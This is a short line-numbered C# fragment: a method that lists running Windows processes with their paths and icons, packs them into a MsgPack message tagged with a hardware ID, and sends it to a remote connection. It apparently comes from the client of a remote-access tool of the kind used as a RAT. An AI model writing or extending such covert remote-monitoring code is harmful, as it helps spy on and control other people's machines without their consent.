 64 public void ProcessList()
65 {
66 try
67 {
68 StringBuilder sb = new StringBuilder();
69 var query = "SELECT ProcessId, Name, ExecutablePath FROM Win32_Process";
70 using (var searcher = new ManagementObjectSearcher(query))
71 using (var results = searcher.Get())
72 {
73 var processes = results.Cast<ManagementObject>().Select(x => new
74 {
75 ProcessId = (UInt32)x["ProcessId"],
76 Name = (string)x["Name"],
77 ExecutablePath = (string)x["ExecutablePath"]
78 });
79 foreach (var p in processes)
80 {
81 if (File.Exists(p.ExecutablePath))
82 {
83 string name = p.ExecutablePath;
84 string key = p.ProcessId.ToString();
85 Icon icon = Icon.ExtractAssociatedIcon(p.ExecutablePath);
86 Bitmap bmpIcon = icon.ToBitmap();
87 using (MemoryStream ms = new MemoryStream())
88 {
89 bmpIcon.Save(ms, ImageFormat.Png);
90 sb.Append(name + "-=>" + key + "-=>" + Convert.ToBase64String(ms.ToArray()) + "-=>");
91 }
92 }
93 }
94 }
95 MsgPack msgpack = new MsgPack();
96 msgpack.ForcePathObject("Packet").AsString = "processManager";
97 msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
98 msgpack.ForcePathObject("Message").AsString = sb.ToString();
99 Connection.Send(msgpack.Encode2Bytes());
100 }
101 catch { }
102 }
103